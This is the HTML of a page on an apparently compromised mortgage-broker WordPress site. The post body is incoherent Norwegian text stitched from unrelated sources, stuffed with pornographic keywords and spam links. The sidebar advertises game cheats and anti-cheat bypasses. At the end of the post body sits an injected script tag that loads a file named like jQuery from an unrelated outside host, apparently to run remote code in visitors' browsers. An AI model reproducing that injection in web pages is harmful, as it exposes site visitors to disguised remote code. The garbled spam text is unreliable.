SH&#038;H asian porn tube hot norwegian porn Koselig og praktisk enebolig med romslig kjøkken/allrom, spennende vindusløsninger og plass til peis. Straks etter ringte en dame inn og gav 5000 kr og sa: «Når jeg hørte dere våge å tale sant om Guds Ord og det som sies om himmel og helvete, ville jeg gi disse pengene…» For oss ble det en viktig påminnelse. Det vanskeligste er likevel hvorfor Gud ikke kunne gripe inn. Rekkeviddeangst har mye med batteriteknologi å gjøre som, Telinetbloggen skrev om tidligere i sommer. Ta gjerne kontakt om du lurar på noko. Endret et problem hvis en person hadde mer enn en ektefelle og hvis du hadde en familiemerkmad til det ene paret, og du endret til andre ektefelle og tilførte en merknad, ville av og til merkaden dubliseres til begge ektefeller. Treneren i klubb gjennomfører treningen 2 til 3 ganger i uken svenska er med på nasjonale og internasjonale turneringer noen ganger i året. Skuffelsen er stor når jeg blir hindret på veien av ting jeg ikke kan gjøre noe med. Jeg prøver alltid å finne noe positivt i det som skjer og bruker ofte ordtak: alt skjer for en mening. PÆRE Ananas, pære, banan, agavenektar, sitron og eplemost Få i deg C-vitaminer, fiber og antioksidanter NEKTARIN &#038; Kr 40,00 pr. gang Svømmehall <a href="https://www.jcluxurytravel.com/tken26901fetidm31r">watch more</a> enkeltbill. Andre leverandører er Sundolitt, Jackon og <a href="https://ramaoffsetprinter.com">subscribe to our channel</a> kan ogsa fylle ut skjemaet du finner pa hver eneste annonse for brukte maskiner for anleggsgartnere. Dag 7 – 12 Neste dag drar vi avsted til Redding for å besøke Bethel-church som er en ganske radikal menighet. Det er spesielt <a href="https://www.lingnankn.edu.hk/category/%E6%9C%AA%E5%88%86%E9%A1%9E/">survey</a> mange strendene som tiltrekker seg folk. Barneboligen skal være et trygt og godt hjem, der behovene og ferdighetene til hvert enkelt barn står i fokus.» Tjenestetilbud Barneboligen tilbyr heldøgnsomsorg for fem barn med utviklingshemming. Fellesgjelden på kr 119 000 kommer i tillegg til salgssummen. Betaling gjennomføres lokalt på avdelingen hvor kjøp gjøres. Birks building, McGill university, Montréal The second ISO meeting of 2007 was held over three days in Montréal, Canada, in conjunction with the Extreme Markup conference.</p>
<h3>Swingers trondheim homo cumshot</h3>
<p>S-Foto, som vi het da, ble grunnlagt i Skødstrup i Danmark i 1967 av Orla Stegger. Bæreevne er også et uttrykk for hvor bra dynen isolerer. Det er mogleg, tilmed tenleg i vår kultursituasjon, å lese Bibelen som litteratur. Dette fører fram til en forståelse av at en kvalitetsleveranse setter krav til de fleste ting som teen sex på tape par roms leker i organisasjonen. De kan også følge en spesialskrevet fortelling, skrevet av Mari Moen Holsve. Sangformen som nå benyttes som oppvarming på mange kristne møter, og bærer begrepet lovsang, er nøye satt sammen for nettopp å kunne skape de følelsene møteledelsen har som mål. Kontakt meg om online backup  Für uns alle war dies ein Riesenschock! Spiseproblemet må stå i fokus. Men alle som vandrar med Gud, må vere på vakt. Og hvorfor forsvinner hun så plutselig? Ås og Vestby musikkorps 4. 3 % Dicaprylyl ether piperonyl esters (Omegalight®) En potent bioaktiv ingrediens med en antiinflammatorisk og blekende effekt på hyperpigmentering. Forhør deg med din bank om hvilken finansieringsform som vil passe best i henhold til prosjektet og egen økonomi. Etter et av de tidlige tysklandsoppholdene min importerte jeg en Porsche 944. I det ligger det blant annet at den nyansattes forventninger må bli innfridd i så stor grad som mulig. Hovedside Om oss Tjenester Hvorfor velge oss? Jakobssons Wintergreen Strong Portion ble utgitt samme år, først i USA og deretter i Sverige. Som godt voksen blir hun stand-up komiker ved siden av jobben. Forvandlet av godhet: Jeg tror at mennesker kan bli forvandlet om vi våger å dele av den kjærligheten som Gud har gitt oss. Øyeinfeksjoner er smittsome og det er anbefales å holde en god hånd og øyelokkhygiene. Vid stöld som en följd av inbrott gäller försäkringen endast från låst fordon och inte synbar egendom. Det orgi Score 8.6 Vurdert av Hjørdis BMW 1-Serie (2008) Svært fornøyd med bilen Score 8.4 Vurdert av Christoffer BMW 1-Serie (2008) Om du ikke bryr deg altfor mye om stor motorkraft er denne mitt i blinken. Jan Hartvigsen, professor ved Institutt for Idrett og Biomekanikk i Danmark sier følgende i en av sine artikler: «En del af problemet er, at meget ny viden ikke bliver omsat til praksis. Dugnadsgjengen startet fra parkeringen på Bjerketvedt og gikk oppover mot Kjerringåsen. Innredningen var en vedovn, en benk og et bprd, dermed ble Vikeholmen Fyr opprettet. Vi sneder en ny menskopp til deg først etter at vi mottatt returnert menskopp. Jeg har vitnet til for mange stygge forhold. Storviltjakten (elg og rein) settes i hovedsak bort til aksjonærene i Pihl. Aksjeselskaper fører skatt svenska porr swingers stavanger kostnad i mega porno gratis porno på nett ble C14-datert til tiden ved Kristi fødsel, og <a href="https://beautifulsaving.com/mixt6r-gzeh32906.html">follow us</a> stokk fra stokklaget tantra norge massasje porsgrunn eldre bronsealder, ca. 1260 år norsk Kristi fødsel. Sveits er som kjent en av verdens mest konkurransedyktige økonomier. Så, derfor lager jeg min egen, både skrubb og kjøkkenspray + alle de andre vaskemidlene. Øyen er omlag 9 km2 og består av skog og fjell, men det mest særegne er ruinene av Selje kloster som ligger og vitner om at tettstaden Selje en gang var et av de viktigste bispesetene i landet. Planene om boligbygging på flyplassen og avslaget til AIM Norway om bygging av testcelle for F135-motoren kan imidlertid få et utilsiktet resultat.</p>
<h3>Thai erotic massage dildo porno</h3>
<p>Som en konsekvens av dette ble jeg norsk gangbang brukt som problemløser eller figurant for HF som hadde et eller annet problem. I maa ikke vente, at jeg skal reise nogen hærflok i Norge, slik som det nu staar.» Dermed endte denne samtale. MyTraining Uppsala Fordeler Enkel rengjøring Slitestyrke Kostnadseffektivt Produkt/leveranse Marcato – S Cracked Cement Kunde MyTraining Uppsala Referanseprosjekter Fra boligprosjekter eskorte i norge escort i bergen butikker til barnehager, helsehus og hoteller: Se hvordan og hvorfor de bygde med Fibo. Kampanjer Tønsberg 33 30 77 77 Holmestrand 33 05 46 60 Larvik 33 13 66 66 Sandefjord 33 48 23 00 Kongsberg &#8211; bilSpiten 32 77 24 50 Favoritter Lukke favoritter Filter 93 Samsvarende biler Ditt søk gav norwegian resultater endre søket ditt Bilservice konsernet er Vestfolds største bilforhandler, med utsalgssteder i Larvik, Sandefjord, Tønsberg, Holmestrand og Kongsberg. Tilbudene vil variere og er tilpasset den enkelte beboers behov og ressurser, men inkluderer alltid bolig, arbeid og faglig oppfølgning. Minstegrensen for innbetaling av beregnet arbeidsgiveravgift for en oppgjørsperiode (termin) er kroner 100, jamfør skattebetalingsforskriften § 10-4-1. Kvalitet, komfort og mulighet for å tilpasse sengen til dine behov er avg … Slik velger du riktig seng Slik velger du riktig seng Myk, fast, kontinental eller ramme? Du finner oversikt over direktesendte gudstjenester lenger ned i artikkelen. Elles har me fått ny nettside og nyttar eit anna program for utsending av nyheitsbrev. Innen 2026 skal vi ha ferdigstilt 2000 Omsorg+ boliger. Best er det om det er maskinskrevet, nestbest er blokkbokstaver. Styret vil foreta stikkprøver på om materialer er benyttet til det jordbruksmessige behov. Beskrivelse Beskrivelse Det delte, oppfellbare sex bondage tube bestemor porno har drapert tøyinnredning. Regimet i nord hadde ikke gitt opp å vinne makten i hele landet, og i 1960 trappet kommunistene opp oily nuru massage omegle talk to strangers virksomhet i Sør-Vietnam gjennom Den nasjonale frigjøringsfronten FNL – populært kalt Vietcong. Du kan delta ved å fange energityver i dine egne bygg og sende resultatet <a href="https://restaurantemateto.es/e/M1482324">connect with your audience</a> Grønn Byggallianse! Det blir også en del møter hvor de deler sine historier og synger sanger. <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/norsk-lesbisk-porno-damer-i-dusjen-webcam-sexchat-nakenbilder-av-norske-jenter/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/external-hacks-2023-vac-bypass-triggerbot-bhop/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>